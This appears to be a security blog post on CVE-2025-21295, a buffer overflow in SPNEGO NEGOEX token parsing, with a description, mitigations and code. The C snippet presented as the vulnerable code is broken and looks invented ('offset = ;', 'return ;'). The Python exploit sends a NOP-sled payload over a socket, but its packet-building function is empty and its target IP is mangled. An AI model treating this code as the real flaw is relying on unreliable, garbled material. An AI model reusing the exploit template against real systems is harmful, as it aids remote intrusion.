A new security vulnerability, identified as CVE-2025-21295, has been discovered affecting the Simple and Protected GSS-API Negotiation Mechanism (SPNEGO) used with the NEGOtiation eXtended (NEGOEX) security mechanism. This vulnerability could enable a remote attacker to execute arbitrary code on affected systems, potentially compromising sensitive information or causing a denial of service (DoS).
This post will examine the details of this vulnerability, its impact, how it can be exploited, and steps to mitigate the risk. We will also include technical code snippets and links to original references for further study.
Vulnerability Details
The SPNEGO negotiation mechanism is used in various communication protocols, such as Kerberos and NTLM, to provide secure authentication between parties. The vulnerability arises in the NEGOEX extension, which allows for additional negotiation steps and security protocols to be added. The issue specifically occurs during the parsing of NEGOEX messages and token validation.
The root cause of the vulnerability is a buffer overflow error in the code responsible for parsing NEGOEX tokens. An attacker can exploit this vulnerability by sending specially crafted packets containing malicious NEGOEX tokens to a target system. Upon successful exploitation, the attacker could then execute arbitrary code remotely on the affected system, potentially compromising sensitive information or causing a DoS.
Here's a sample code snippet that demonstrates the vulnerability
int parse_negoex_token(negoex_context ctx, uint8_t* token, size_t token_len) {
size_t offset = ;
uint64_t signature;
uint32_t message_type;
uint32_t payload_length;
signature = read_uint64(token, &offset);
message_type = read_uint32(token, &offset);
payload_length = read_uint32(token, &offset);
// calculate the total message length
size_t message_len = HEADER_SIZE + payload_length;
if (token_len < message_len) {
return ERR_MSG_LENGTH;
}
uint8_t* payload = token + HEADER_SIZE;
size_t payload_offset = ;
// Vulnerable buffer overflow occurs here
memcpy(ctx->negoex_message_buffer + ctx->negoex_message_offset, payload,
payload_length);
ctx->negoex_message_offset += payload_length;
return ;
}
Links to Original References
1. CVE-2025-21295 on NIST National Vulnerability Database (NVD)
2. Vulnerability Note VU#21295
3. IMPACT security advisory for CVE-2025-21295
Exploit Details
A potential exploitation scenario for this vulnerability involves an attacker who has gained unauthorized access to a network with affected systems. The attacker can then craft malicious packets containing the malformed NEGOEX tokens and target vulnerable systems. The remote code execution capability may allow the attacker to install malware, exfiltrate sensitive data, or disrupt critical services.
import socket
def send_exploit(ip, port, payload):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, port))
malicious_packet = create_malicious_negoex_packet(payload)
sock.sendall(malicious_packet)
sock.close()
def create_malicious_negoex_packet(payload):
# Code to construct a malicious NEGOEX packet
if __name__ == "__main__":
target_ip = "10...2"
target_port = 1234
payload = b"\x90" * 1024 # NOP sled followed by your shellcode
send_exploit(target_ip, target_port, payload)
Mitigation Steps
1. Apply Patches: Update your systems with the latest security patches provided by the relevant vendor. Patches have been released to address this vulnerability, and regular patch management will help mitigate the risk associated with such vulnerabilities.
2. Network Segmentation: Utilize network segmentation to reduce the likelihood of an attacker reaching vulnerable systems. Ensure that sensitive systems are separated from those that are less critical and limit access to authorized users only.
3. Intrusion Detection and Prevention Systems (IDS/IPS): Implement IDS/IPS to detect and prevent malicious network activity, such as exploitation attempts targeting CVE-2025-21295. Regularly update your IDS/IPS signatures and rules to ensure they can detect the latest threats.
4. Security Awareness and Training: Educate your employees about potential threats targeting your organization and the importance of following security best practices. Regular security awareness and training sessions can help reduce the risk of successful attacks.
Conclusion
The discovery of CVE-2025-21295 demonstrates the importance of securing communication protocols and, in particular, the negotiation mechanisms used within them. Organizations must prioritize securing their systems and connections to minimize potential attack vectors, such as those presented by this vulnerability.
By understanding the scope of this vulnerability, taking appropriate mitigation steps, and remaining vigilant in monitoring related threats and activity, organizations can better protect themselves from potential exploitation.
Timeline
Published on: 01/14/2025 18:15:51 UTC
Last modified on: 02/21/2025 20:27:55 UTC
